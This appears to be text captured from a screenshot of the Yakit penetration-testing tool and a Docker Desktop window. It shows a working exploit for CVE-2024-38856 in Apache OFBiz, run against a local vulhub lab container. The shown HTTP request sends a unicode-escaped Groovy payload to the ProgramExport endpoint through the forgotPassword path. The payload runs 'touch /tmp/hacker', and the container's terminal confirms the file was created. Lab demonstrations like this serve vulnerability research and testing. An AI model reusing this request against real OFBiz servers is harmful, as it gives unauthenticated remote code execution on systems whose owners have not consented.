 127.0.0.1 42146 CPU 18% 临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer Codec
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /webtools/control/forgotPassword/~aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa/
ProgramExport HTTP/1.1
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Accept-Encoding: gzip, deflate, br, zstd
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Cache-Control: max-age=0
6 Connection: keep-alive
7 Content-Length auto : 52
8 Content-Type: application/x-www-form-urlencoded
9 Host: 127.0.0.1:8443
10 Origin: https://127.0.0.1:8443
11 Referer: https://127.0.0.1:8443/scrum/control/login
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Upgrade-Insecure-Requests: 1
17 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
18 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_
v="24"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "macOS"
21
22 groovyProgram=\u0022\u0074\u006f\u0075\u0063\u0068\u0020\u00
d\u0070\u002f\u0068\u0061\u0063\u006b\u0065\u0072\u0022\u002
\u0065\u0063\u0075\u0074\u0065\u0028\u0029 "touch /tmp/hacke
Responses https 9670bytes / 359ms 美化 渲染 详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=370CC2A74E421089ED10
Path=/webtools; Secure; HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
远端地址:127.0.0.1:8443; 响应
时间:359ms; 总耗时:1067ms;
URL:https://127.0.0.1:8443/w
ebtool...
Docker Desktop Update to latest Search for images, containers, volumes, extens
cve-2024-38856-web-1
vulhub/ofbiz:18.12.14
51a54886ecd5
5005:5005 8443:8443
Logs Inspect Terminal Files Stats
EXT
# ls
APACHE2_HEADER LICENSE VERSION config gradle.properties npm-
CHANGELOG.adoc NOTICE applications docker gradlew plug
DOCKER.md OPTIONAL_LIBRARIES build docs gradlew.bat pull
Dockerfile README.adoc build.gradle framework init-gradle-wrapper.bat pull
INSTALL SECURITY.md common.gradle gradle lib pull
# ls /tmp
hsperfdata_root
# ls /tmp
hacker hsperfdata_root
#